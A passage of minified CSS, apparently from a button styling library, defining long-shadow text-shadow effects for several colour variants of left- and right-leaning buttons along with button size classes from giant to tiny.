#d4d7d9,9px 9px #d4d7d9,10px 10px #d4d7d9,11px 11px #d4d7d9,12px 12px #d4d7d9,13px 13px #d4d7d9,14px 14px #d4d7d9,15px 15px #d4d7d9,16px 16px #d4d7d9,17px 17px #d4d7d9,18px 18px #d4d7d9,19px 19px #d4d7d9,20px 20px #d4d7d9,21px 21px #d4d7d9,22px 22px #d4d7d9,23px 23px #d4d7d9,24px 24px #d4d7d9,25px 25px #d4d7d9,26px 26px #d4d7d9,27px 27px #d4d7d9,28px 28px #d4d7d9,29px 29px #d4d7d9,30px 30px #d4d7d9,31px 31px #d4d7d9,32px 32px #d4d7d9,33px 33px #d4d7d9,34px 34px #d4d7d9,35px 35px #d4d7d9,36px 36px #d4d7d9,37px 37px #d4d7d9,38px 38px #d4d7d9,39px 39px #d4d7d9,40px 40px #d4d7d9,41px 41px #d4d7d9,42px 42px #d4d7d9,43px 43px #d4d7d9,44px 44px #d4d7d9,45px 45px #d4d7d9,46px 46px #d4d7d9,47px 47px #d4d7d9,48px 48px #d4d7d9,49px 49px #d4d7d9,50px 50px #d4d7d9,51px 51px #d4d7d9,52px 52px #d4d7d9,53px 53px #d4d7d9,54px 54px #d4d7d9,55px 55px #d4d7d9,56px 56px #d4d7d9,57px 57px #d4d7d9,58px 58px #d4d7d9,59px 59px #d4d7d9,60px 60px #d4d7d9,61px 61px #d4d7d9,62px 62px #d4d7d9,63px 63px #d4d7d9,64px 64px #d4d7d9,65px 65px #d4d7d9,66px 66px #d4d7d9,67px 67px #d4d7d9,68px 68px #d4d7d9,69px 69px #d4d7d9,70px 70px #d4d7d9,71px 71px #d4d7d9,72px 72px #d4d7d9,73px 73px #d4d7d9,74px 74px #d4d7d9,75px 75px #d4d7d9,76px 76px #d4d7d9,77px 77px #d4d7d9,78px 78px #d4d7d9,79px 79px #d4d7d9,80px 80px #d4d7d9,81px 81px #d4d7d9,82px 82px #d4d7d9,83px 83px #d4d7d9,84px 84px #d4d7d9,85px 85px #d4d7d9}.btn-longshadow.btn-color-light:active,.btn-longshadow.btn-color-light.active,.btn-longshadow.btn-color-light.is-active,.btn-longshadow-right.btn-color-light:active,.btn-longshadow-right.btn-color-light.active,.btn-longshadow-right.btn-color-light.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow.btn-color-neutral,.btn-longshadow-right.btn-color-neutral{text-shadow:0px 0px #e6e6e6,1px 1px #e6e6e6,2px 2px #e6e6e6,3px 3px #e6e6e6,4px 4px #e6e6e6,5px 5px #e6e6e6,6px 6px #e6e6e6,7px 7px #e6e6e6,8px 8px #e6e6e6,9px 9px #e6e6e6,10px 10px #e6e6e6,11px 11px #e6e6e6,12px 12px #e6e6e6,13px 13px #e6e6e6,14px 14px #e6e6e6,15px 15px #e6e6e6,16px 16px #e6e6e6,17px 17px #e6e6e6,18px 18px #e6e6e6,19px 19px #e6e6e6,20px 20px #e6e6e6,21px 21px #e6e6e6,22px 22px #e6e6e6,23px 23px #e6e6e6,24px 24px #e6e6e6,25px 25px #e6e6e6,26px 26px #e6e6e6,27px 27px #e6e6e6,28px 28px #e6e6e6,29px 29px #e6e6e6,30px 30px #e6e6e6,31px 31px #e6e6e6,32px 32px #e6e6e6,33px 33px #e6e6e6,34px 34px #e6e6e6,35px 35px #e6e6e6,36px 36px #e6e6e6,37px 37px #e6e6e6,38px 38px #e6e6e6,39px 39px #e6e6e6,40px 40px #e6e6e6,41px 41px #e6e6e6,42px 42px #e6e6e6,43px 43px #e6e6e6,44px 44px #e6e6e6,45px 45px #e6e6e6,46px 46px #e6e6e6,47px 47px #e6e6e6,48px 48px #e6e6e6,49px 49px #e6e6e6,50px 50px #e6e6e6,51px 51px #e6e6e6,52px 52px #e6e6e6,53px 53px #e6e6e6,54px 54px #e6e6e6,55px 55px #e6e6e6,56px 56px #e6e6e6,57px 57px #e6e6e6,58px 58px #e6e6e6,59px 59px #e6e6e6,60px 60px #e6e6e6,61px 61px #e6e6e6,62px 62px #e6e6e6,63px 63px #e6e6e6,64px 64px #e6e6e6,65px 65px #e6e6e6,66px 66px #e6e6e6,67px 67px #e6e6e6,68px 68px #e6e6e6,69px 69px #e6e6e6,70px 70px #e6e6e6,71px 71px #e6e6e6,72px 72px #e6e6e6,73px 73px #e6e6e6,74px 74px #e6e6e6,75px 75px #e6e6e6,76px 76px #e6e6e6,77px 77px #e6e6e6,78px 78px #e6e6e6,79px 79px #e6e6e6,80px 80px #e6e6e6,81px 81px #e6e6e6,82px 82px #e6e6e6,83px 83px #e6e6e6,84px 84px #e6e6e6,85px 85px #e6e6e6}.btn-longshadow.btn-color-neutral:active,.btn-longshadow.btn-color-neutral.active,.btn-longshadow.btn-color-neutral.is-active,.btn-longshadow-right.btn-color-neutral:active,.btn-longshadow-right.btn-color-neutral.active,.btn-longshadow-right.btn-color-neutral.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow-left{overflow:hidden}.btn-longshadow-left.btn-color-1{text-shadow:0px 0px #e6e6e6,-1px 1px #e6e6e6,-2px 2px #e6e6e6,-3px 3px #e6e6e6,-4px 4px #e6e6e6,-5px 5px #e6e6e6,-6px 6px #e6e6e6,-7px 7px #e6e6e6,-8px 8px #e6e6e6,-9px 9px #e6e6e6,-10px 10px #e6e6e6,-11px 11px #e6e6e6,-12px 12px #e6e6e6,-13px 13px #e6e6e6,-14px 14px #e6e6e6,-15px 15px #e6e6e6,-16px 16px #e6e6e6,-17px 17px #e6e6e6,-18px 18px #e6e6e6,-19px 19px #e6e6e6,-20px 20px #e6e6e6,-21px 21px #e6e6e6,-22px 22px #e6e6e6,-23px 23px #e6e6e6,-24px 24px #e6e6e6,-25px 25px #e6e6e6,-26px 26px #e6e6e6,-27px 27px #e6e6e6,-28px 28px #e6e6e6,-29px 29px #e6e6e6,-30px 30px #e6e6e6,-31px 31px #e6e6e6,-32px 32px #e6e6e6,-33px 33px #e6e6e6,-34px 34px #e6e6e6,-35px 35px #e6e6e6,-36px 36px #e6e6e6,-37px 37px #e6e6e6,-38px 38px #e6e6e6,-39px 39px #e6e6e6,-40px 40px #e6e6e6,-41px 41px #e6e6e6,-42px 42px #e6e6e6,-43px 43px #e6e6e6,-44px 44px #e6e6e6,-45px 45px #e6e6e6,-46px 46px #e6e6e6,-47px 47px #e6e6e6,-48px 48px #e6e6e6,-49px 49px #e6e6e6,-50px 50px #e6e6e6,-51px 51px #e6e6e6,-52px 52px #e6e6e6,-53px 53px #e6e6e6,-54px 54px #e6e6e6,-55px 55px #e6e6e6,-56px 56px #e6e6e6,-57px 57px #e6e6e6,-58px 58px #e6e6e6,-59px 59px #e6e6e6,-60px 60px #e6e6e6,-61px 61px #e6e6e6,-62px 62px #e6e6e6,-63px 63px #e6e6e6,-64px 64px #e6e6e6,-65px 65px #e6e6e6,-66px 66px #e6e6e6,-67px 67px #e6e6e6,-68px 68px #e6e6e6,-69px 69px #e6e6e6,-70px 70px #e6e6e6,-71px 71px #e6e6e6,-72px 72px #e6e6e6,-73px 73px #e6e6e6,-74px 74px #e6e6e6,-75px 75px #e6e6e6,-76px 76px #e6e6e6,-77px 77px #e6e6e6,-78px 78px #e6e6e6,-79px 79px #e6e6e6,-80px 80px #e6e6e6,-81px 81px #e6e6e6,-82px 82px #e6e6e6,-83px 83px #e6e6e6,-84px 84px #e6e6e6,-85px 85px #e6e6e6}.btn-longshadow-left.btn-color-1:active,.btn-longshadow-left.btn-color-1.active,.btn-longshadow-left.btn-color-1.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow-left.btn-color-2{text-shadow:0px 0px #080808,-1px 1px #080808,-2px 2px #080808,-3px 3px #080808,-4px 4px #080808,-5px 5px #080808,-6px 6px #080808,-7px 7px #080808,-8px 8px #080808,-9px 9px #080808,-10px 10px #080808,-11px 11px #080808,-12px 12px #080808,-13px 13px #080808,-14px 14px #080808,-15px 15px #080808,-16px 16px #080808,-17px 17px #080808,-18px 18px #080808,-19px 19px #080808,-20px 20px #080808,-21px 21px #080808,-22px 22px #080808,-23px 23px #080808,-24px 24px #080808,-25px 25px #080808,-26px 26px #080808,-27px 27px #080808,-28px 28px #080808,-29px 29px #080808,-30px 30px #080808,-31px 31px #080808,-32px 32px #080808,-33px 33px #080808,-34px 34px #080808,-35px 35px #080808,-36px 36px #080808,-37px 37px #080808,-38px 38px #080808,-39px 39px #080808,-40px 40px #080808,-41px 41px #080808,-42px 42px #080808,-43px 43px #080808,-44px 44px #080808,-45px 45px #080808,-46px 46px #080808,-47px 47px #080808,-48px 48px #080808,-49px 49px #080808,-50px 50px #080808,-51px 51px #080808,-52px 52px #080808,-53px 53px #080808,-54px 54px #080808,-55px 55px #080808,-56px 56px #080808,-57px 57px #080808,-58px 58px #080808,-59px 59px #080808,-60px 60px #080808,-61px 61px #080808,-62px 62px #080808,-63px 63px #080808,-64px 64px #080808,-65px 65px #080808,-66px 66px #080808,-67px 67px #080808,-68px 68px #080808,-69px 69px #080808,-70px 70px #080808,-71px 71px #080808,-72px 72px #080808,-73px 73px #080808,-74px 74px #080808,-75px 75px #080808,-76px 76px #080808,-77px 77px #080808,-78px 78px #080808,-79px 79px #080808,-80px 80px #080808,-81px 81px #080808,-82px 82px #080808,-83px 83px #080808,-84px 84px #080808,-85px 85px #080808}.btn-longshadow-left.btn-color-2:active,.btn-longshadow-left.btn-color-2.active,.btn-longshadow-left.btn-color-2.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow-left.btn-color-3{text-shadow:0px 0px #dcdcdc,-1px 1px #dcdcdc,-2px 2px #dcdcdc,-3px 3px #dcdcdc,-4px 4px #dcdcdc,-5px 5px #dcdcdc,-6px 6px #dcdcdc,-7px 7px #dcdcdc,-8px 8px #dcdcdc,-9px 9px #dcdcdc,-10px 10px #dcdcdc,-11px 11px #dcdcdc,-12px 12px #dcdcdc,-13px 13px #dcdcdc,-14px 14px #dcdcdc,-15px 15px #dcdcdc,-16px 16px #dcdcdc,-17px 17px #dcdcdc,-18px 18px #dcdcdc,-19px 19px #dcdcdc,-20px 20px #dcdcdc,-21px 21px #dcdcdc,-22px 22px #dcdcdc,-23px 23px #dcdcdc,-24px 24px #dcdcdc,-25px 25px #dcdcdc,-26px 26px #dcdcdc,-27px 27px #dcdcdc,-28px 28px #dcdcdc,-29px 29px #dcdcdc,-30px 30px #dcdcdc,-31px 31px #dcdcdc,-32px 32px #dcdcdc,-33px 33px #dcdcdc,-34px 34px #dcdcdc,-35px 35px #dcdcdc,-36px 36px #dcdcdc,-37px 37px #dcdcdc,-38px 38px #dcdcdc,-39px 39px #dcdcdc,-40px 40px #dcdcdc,-41px 41px #dcdcdc,-42px 42px #dcdcdc,-43px 43px #dcdcdc,-44px 44px #dcdcdc,-45px 45px #dcdcdc,-46px 46px #dcdcdc,-47px 47px #dcdcdc,-48px 48px #dcdcdc,-49px 49px #dcdcdc,-50px 50px #dcdcdc,-51px 51px #dcdcdc,-52px 52px #dcdcdc,-53px 53px #dcdcdc,-54px 54px #dcdcdc,-55px 55px #dcdcdc,-56px 56px #dcdcdc,-57px 57px #dcdcdc,-58px 58px #dcdcdc,-59px 59px #dcdcdc,-60px 60px #dcdcdc,-61px 61px #dcdcdc,-62px 62px #dcdcdc,-63px 63px #dcdcdc,-64px 64px #dcdcdc,-65px 65px #dcdcdc,-66px 66px #dcdcdc,-67px 67px #dcdcdc,-68px 68px #dcdcdc,-69px 69px #dcdcdc,-70px 70px #dcdcdc,-71px 71px #dcdcdc,-72px 72px #dcdcdc,-73px 73px #dcdcdc,-74px 74px #dcdcdc,-75px 75px #dcdcdc,-76px 76px #dcdcdc,-77px 77px #dcdcdc,-78px 78px #dcdcdc,-79px 79px #dcdcdc,-80px 80px #dcdcdc,-81px 81px #dcdcdc,-82px 82px #dcdcdc,-83px 83px #dcdcdc,-84px 84px #dcdcdc,-85px 85px #dcdcdc}.btn-longshadow-left.btn-color-3:active,.btn-longshadow-left.btn-color-3.active,.btn-longshadow-left.btn-color-3.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow-left.btn-color-4{text-shadow:0px 0px #8d4802,-1px 1px #8d4802,-2px 2px #8d4802,-3px 3px #8d4802,-4px 4px #8d4802,-5px 5px #8d4802,-6px 6px #8d4802,-7px 7px #8d4802,-8px 8px #8d4802,-9px 9px #8d4802,-10px 10px #8d4802,-11px 11px #8d4802,-12px 12px #8d4802,-13px 13px #8d4802,-14px 14px #8d4802,-15px 15px #8d4802,-16px 16px #8d4802,-17px 17px #8d4802,-18px 18px #8d4802,-19px 19px #8d4802,-20px 20px #8d4802,-21px 21px #8d4802,-22px 22px #8d4802,-23px 23px #8d4802,-24px 24px #8d4802,-25px 25px #8d4802,-26px 26px #8d4802,-27px 27px #8d4802,-28px 28px #8d4802,-29px 29px #8d4802,-30px 30px #8d4802,-31px 31px #8d4802,-32px 32px #8d4802,-33px 33px #8d4802,-34px 34px #8d4802,-35px 35px #8d4802,-36px 36px #8d4802,-37px 37px #8d4802,-38px 38px #8d4802,-39px 39px #8d4802,-40px 40px #8d4802,-41px 41px #8d4802,-42px 42px #8d4802,-43px 43px #8d4802,-44px 44px #8d4802,-45px 45px #8d4802,-46px 46px #8d4802,-47px 47px #8d4802,-48px 48px #8d4802,-49px 49px #8d4802,-50px 50px #8d4802,-51px 51px #8d4802,-52px 52px #8d4802,-53px 53px #8d4802,-54px 54px #8d4802,-55px 55px #8d4802,-56px 56px #8d4802,-57px 57px #8d4802,-58px 58px #8d4802,-59px 59px #8d4802,-60px 60px #8d4802,-61px 61px #8d4802,-62px 62px #8d4802,-63px 63px #8d4802,-64px 64px #8d4802,-65px 65px #8d4802,-66px 66px #8d4802,-67px 67px #8d4802,-68px 68px #8d4802,-69px 69px #8d4802,-70px 70px #8d4802,-71px 71px #8d4802,-72px 72px #8d4802,-73px 73px #8d4802,-74px 74px #8d4802,-75px 75px #8d4802,-76px 76px #8d4802,-77px 77px #8d4802,-78px 78px #8d4802,-79px 79px #8d4802,-80px 80px #8d4802,-81px 81px #8d4802,-82px 82px #8d4802,-83px 83px #8d4802,-84px 84px #8d4802,-85px 85px #8d4802}.btn-longshadow-left.btn-color-4:active,.btn-longshadow-left.btn-color-4.active,.btn-longshadow-left.btn-color-4.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow-left.btn-color-5{text-shadow:0px 0px #000,-1px 1px #000,-2px 2px #000,-3px 3px #000,-4px 4px #000,-5px 5px #000,-6px 6px #000,-7px 7px #000,-8px 8px #000,-9px 9px #000,-10px 10px #000,-11px 11px #000,-12px 12px #000,-13px 13px #000,-14px 14px #000,-15px 15px #000,-16px 16px #000,-17px 17px #000,-18px 18px #000,-19px 19px #000,-20px 20px #000,-21px 21px #000,-22px 22px #000,-23px 23px #000,-24px 24px #000,-25px 25px #000,-26px 26px #000,-27px 27px #000,-28px 28px #000,-29px 29px #000,-30px 30px #000,-31px 31px #000,-32px 32px #000,-33px 33px #000,-34px 34px #000,-35px 35px #000,-36px 36px #000,-37px 37px #000,-38px 38px #000,-39px 39px #000,-40px 40px #000,-41px 41px #000,-42px 42px #000,-43px 43px #000,-44px 44px #000,-45px 45px #000,-46px 46px #000,-47px 47px #000,-48px 48px #000,-49px 49px #000,-50px 50px #000,-51px 51px #000,-52px 52px #000,-53px 53px #000,-54px 54px #000,-55px 55px #000,-56px 56px #000,-57px 57px #000,-58px 58px #000,-59px 59px #000,-60px 60px #000,-61px 61px #000,-62px 62px #000,-63px 63px #000,-64px 64px #000,-65px 65px #000,-66px 66px #000,-67px 67px #000,-68px 68px #000,-69px 69px #000,-70px 70px #000,-71px 71px #000,-72px 72px #000,-73px 73px #000,-74px 74px #000,-75px 75px #000,-76px 76px #000,-77px 77px #000,-78px 78px #000,-79px 79px #000,-80px 80px #000,-81px 81px #000,-82px 82px #000,-83px 83px #000,-84px 84px #000,-85px 85px #000}.btn-longshadow-left.btn-color-5:active,.btn-longshadow-left.btn-color-5.active,.btn-longshadow-left.btn-color-5.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow-left.btn-color-dark{text-shadow:0px 0px #0c0c0c,-1px 1px #0c0c0c,-2px 2px #0c0c0c,-3px 3px #0c0c0c,-4px 4px #0c0c0c,-5px 5px #0c0c0c,-6px 6px #0c0c0c,-7px 7px #0c0c0c,-8px 8px #0c0c0c,-9px 9px #0c0c0c,-10px 10px #0c0c0c,-11px 11px #0c0c0c,-12px 12px #0c0c0c,-13px 13px #0c0c0c,-14px 14px #0c0c0c,-15px 15px #0c0c0c,-16px 16px #0c0c0c,-17px 17px #0c0c0c,-18px 18px #0c0c0c,-19px 19px #0c0c0c,-20px 20px #0c0c0c,-21px 21px #0c0c0c,-22px 22px #0c0c0c,-23px 23px #0c0c0c,-24px 24px #0c0c0c,-25px 25px #0c0c0c,-26px 26px #0c0c0c,-27px 27px #0c0c0c,-28px 28px #0c0c0c,-29px 29px #0c0c0c,-30px 30px #0c0c0c,-31px 31px #0c0c0c,-32px 32px #0c0c0c,-33px 33px #0c0c0c,-34px 34px #0c0c0c,-35px 35px #0c0c0c,-36px 36px #0c0c0c,-37px 37px #0c0c0c,-38px 38px #0c0c0c,-39px 39px #0c0c0c,-40px 40px #0c0c0c,-41px 41px #0c0c0c,-42px 42px #0c0c0c,-43px 43px #0c0c0c,-44px 44px #0c0c0c,-45px 45px #0c0c0c,-46px 46px #0c0c0c,-47px 47px #0c0c0c,-48px 48px #0c0c0c,-49px 49px #0c0c0c,-50px 50px #0c0c0c,-51px 51px #0c0c0c,-52px 52px #0c0c0c,-53px 53px #0c0c0c,-54px 54px #0c0c0c,-55px 55px #0c0c0c,-56px 56px #0c0c0c,-57px 57px #0c0c0c,-58px 58px #0c0c0c,-59px 59px #0c0c0c,-60px 60px #0c0c0c,-61px 61px #0c0c0c,-62px 62px #0c0c0c,-63px 63px #0c0c0c,-64px 64px #0c0c0c,-65px 65px #0c0c0c,-66px 66px #0c0c0c,-67px 67px #0c0c0c,-68px 68px #0c0c0c,-69px 69px #0c0c0c,-70px 70px #0c0c0c,-71px 71px #0c0c0c,-72px 72px #0c0c0c,-73px 73px #0c0c0c,-74px 74px #0c0c0c,-75px 75px #0c0c0c,-76px 76px #0c0c0c,-77px 77px #0c0c0c,-78px 78px #0c0c0c,-79px 79px #0c0c0c,-80px 80px #0c0c0c,-81px 81px #0c0c0c,-82px 82px #0c0c0c,-83px 83px #0c0c0c,-84px 84px #0c0c0c,-85px 85px #0c0c0c}.btn-longshadow-left.btn-color-dark:active,.btn-longshadow-left.btn-color-dark.active,.btn-longshadow-left.btn-color-dark.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow-left.btn-color-light{text-shadow:0px 0px #d4d7d9,-1px 1px #d4d7d9,-2px 2px #d4d7d9,-3px 3px #d4d7d9,-4px 4px #d4d7d9,-5px 5px #d4d7d9,-6px 6px #d4d7d9,-7px 7px #d4d7d9,-8px 8px #d4d7d9,-9px 9px #d4d7d9,-10px 10px #d4d7d9,-11px 11px #d4d7d9,-12px 12px #d4d7d9,-13px 13px #d4d7d9,-14px 14px #d4d7d9,-15px 15px #d4d7d9,-16px 16px #d4d7d9,-17px 17px #d4d7d9,-18px 18px #d4d7d9,-19px 19px #d4d7d9,-20px 20px #d4d7d9,-21px 21px #d4d7d9,-22px 22px #d4d7d9,-23px 23px #d4d7d9,-24px 24px #d4d7d9,-25px 25px #d4d7d9,-26px 26px #d4d7d9,-27px 27px #d4d7d9,-28px 28px #d4d7d9,-29px 29px #d4d7d9,-30px 30px #d4d7d9,-31px 31px #d4d7d9,-32px 32px #d4d7d9,-33px 33px #d4d7d9,-34px 34px #d4d7d9,-35px 35px #d4d7d9,-36px 36px #d4d7d9,-37px 37px #d4d7d9,-38px 38px #d4d7d9,-39px 39px #d4d7d9,-40px 40px #d4d7d9,-41px 41px #d4d7d9,-42px 42px #d4d7d9,-43px 43px #d4d7d9,-44px 44px #d4d7d9,-45px 45px #d4d7d9,-46px 46px #d4d7d9,-47px 47px #d4d7d9,-48px 48px #d4d7d9,-49px 49px #d4d7d9,-50px 50px #d4d7d9,-51px 51px #d4d7d9,-52px 52px #d4d7d9,-53px 53px #d4d7d9,-54px 54px #d4d7d9,-55px 55px #d4d7d9,-56px 56px #d4d7d9,-57px 57px #d4d7d9,-58px 58px #d4d7d9,-59px 59px #d4d7d9,-60px 60px #d4d7d9,-61px 61px #d4d7d9,-62px 62px #d4d7d9,-63px 63px #d4d7d9,-64px 64px #d4d7d9,-65px 65px #d4d7d9,-66px 66px #d4d7d9,-67px 67px #d4d7d9,-68px 68px #d4d7d9,-69px 69px #d4d7d9,-70px 70px #d4d7d9,-71px 71px #d4d7d9,-72px 72px #d4d7d9,-73px 73px #d4d7d9,-74px 74px #d4d7d9,-75px 75px #d4d7d9,-76px 76px #d4d7d9,-77px 77px #d4d7d9,-78px 78px #d4d7d9,-79px 79px #d4d7d9,-80px 80px #d4d7d9,-81px 81px #d4d7d9,-82px 82px #d4d7d9,-83px 83px #d4d7d9,-84px 84px #d4d7d9,-85px 85px #d4d7d9}.btn-longshadow-left.btn-color-light:active,.btn-longshadow-left.btn-color-light.active,.btn-longshadow-left.btn-color-light.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow-left.btn-color-neutral{text-shadow:0px 0px #e6e6e6,-1px 1px #e6e6e6,-2px 2px #e6e6e6,-3px 3px #e6e6e6,-4px 4px #e6e6e6,-5px 5px #e6e6e6,-6px 6px #e6e6e6,-7px 7px #e6e6e6,-8px 8px #e6e6e6,-9px 9px #e6e6e6,-10px 10px #e6e6e6,-11px 11px #e6e6e6,-12px 12px #e6e6e6,-13px 13px #e6e6e6,-14px 14px #e6e6e6,-15px 15px #e6e6e6,-16px 16px #e6e6e6,-17px 17px #e6e6e6,-18px 18px #e6e6e6,-19px 19px #e6e6e6,-20px 20px #e6e6e6,-21px 21px #e6e6e6,-22px 22px #e6e6e6,-23px 23px #e6e6e6,-24px 24px #e6e6e6,-25px 25px #e6e6e6,-26px 26px #e6e6e6,-27px 27px #e6e6e6,-28px 28px #e6e6e6,-29px 29px #e6e6e6,-30px 30px #e6e6e6,-31px 31px #e6e6e6,-32px 32px #e6e6e6,-33px 33px #e6e6e6,-34px 34px #e6e6e6,-35px 35px #e6e6e6,-36px 36px #e6e6e6,-37px 37px #e6e6e6,-38px 38px #e6e6e6,-39px 39px #e6e6e6,-40px 40px #e6e6e6,-41px 41px #e6e6e6,-42px 42px #e6e6e6,-43px 43px #e6e6e6,-44px 44px #e6e6e6,-45px 45px #e6e6e6,-46px 46px #e6e6e6,-47px 47px #e6e6e6,-48px 48px #e6e6e6,-49px 49px #e6e6e6,-50px 50px #e6e6e6,-51px 51px #e6e6e6,-52px 52px #e6e6e6,-53px 53px #e6e6e6,-54px 54px #e6e6e6,-55px 55px #e6e6e6,-56px 56px #e6e6e6,-57px 57px #e6e6e6,-58px 58px #e6e6e6,-59px 59px #e6e6e6,-60px 60px #e6e6e6,-61px 61px #e6e6e6,-62px 62px #e6e6e6,-63px 63px #e6e6e6,-64px 64px #e6e6e6,-65px 65px #e6e6e6,-66px 66px #e6e6e6,-67px 67px #e6e6e6,-68px 68px #e6e6e6,-69px 69px #e6e6e6,-70px 70px #e6e6e6,-71px 71px #e6e6e6,-72px 72px #e6e6e6,-73px 73px #e6e6e6,-74px 74px #e6e6e6,-75px 75px #e6e6e6,-76px 76px #e6e6e6,-77px 77px #e6e6e6,-78px 78px #e6e6e6,-79px 79px #e6e6e6,-80px 80px #e6e6e6,-81px 81px #e6e6e6,-82px 82px #e6e6e6,-83px 83px #e6e6e6,-84px 84px #e6e6e6,-85px 85px #e6e6e6}.btn-longshadow-left.btn-color-neutral:active,.btn-longshadow-left.btn-color-neutral.active,.btn-longshadow-left.btn-color-neutral.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-giant{font-size:28px;height:70px;line-height:70px;padding:0 70px}.btn-jumbo{font-size:24px;height:60px;line-height:60px;padding:0 60px}.btn-large{font-size:20px;height:50px;line-height:50px;padding:0 50px}.btn-normal{font-size:16px;height:40px;line-height:40px;padding:0 40px}.btn-small{font-size:12px;height:30px;line-height:30px;padding:0 30px}.btn-tiny{font-size:9.6px;height:24px;line-height:24px;padding:0 24px}